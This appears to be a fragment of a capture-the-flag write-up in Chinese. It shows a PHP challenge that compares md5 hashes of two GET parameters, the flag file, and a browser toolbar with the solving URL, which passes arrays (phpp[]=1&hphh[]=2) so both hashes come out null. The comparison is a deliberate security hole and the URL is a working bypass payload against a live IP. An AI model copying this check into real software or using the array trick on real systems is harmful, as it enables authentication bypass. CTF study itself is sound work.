 <?php
highlight_file(__FILE__);
$phpp=$_GET['phpp'];
$hphh=$_GET['hphh'];
if (md5($phpp)===md5($hphh) and $phpp!==$hphh ){
highlight_file('flag.php');
}else{
echo 'PHP 彳亍'."\n";
}
<?php
$flag='ctf{r0bots_1s_g00d}';
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://42.194.147.119:30112/phpp_tql.php?phpp[]=1&hphh[]=2
Split URL
Execution